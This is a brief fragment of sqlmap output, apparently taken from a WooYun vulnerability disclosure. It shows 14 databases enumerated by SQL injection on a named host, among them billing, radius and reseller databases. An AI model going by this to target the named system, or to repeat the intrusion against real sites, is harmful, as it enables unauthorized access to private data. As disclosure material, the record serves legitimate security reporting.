 sqlmap
[15:12:42] [INFO] resumed: resellers
[15:12:42] [INFO] resumed: test
[15:12:42] [INFO] resumed: yourls
available databases [14]:
[*] affiliates
[*] billing
[*] DW
[*] information_schema
[*] joomlacn
[*] joomlaen
[*] mysql
[*] performance_schema
[*] radius
[*] radiusvip
[*] repdb
[*] resellers
[*] test
[*] yourls
[15:12:42] [INFO] fetched data logged to text files under 'C:\Users\scanf\.sqlma
p\output\ios.rescuegv.com'
[*] shutting down at 15:12:42
[wooyun@scanf~]# Sqlmap
www.wooyun.org